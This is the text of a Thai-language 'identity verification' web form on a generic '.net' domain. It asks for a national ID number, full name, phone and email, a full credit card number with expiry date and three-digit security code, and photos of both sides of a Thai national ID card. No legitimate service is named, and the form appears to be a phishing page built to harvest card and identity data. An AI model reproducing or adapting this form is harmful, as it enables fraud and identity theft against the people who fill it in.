 AA ยืนยันตัวตน.net
ยืนยันตัวตน
หมายเลขบัตรประชาชน *
ชื่อ *
นามสกุล *
เบอร์โทรศัพท์ *
088-8888888
Email
ex-1234@gmail.com
หมายเลขบัตรเครดิต *
1234 5678 9012 3456
วันหมดอายุบัตรเครดิต *
MM/YY
รหัสความปลอดภัย *
3 digits
ชื่อบนบัตร *
อัพโหลดรูปบัตรประชาชน *
หน้าบัตร
Thai National ID Card
หลังบัตร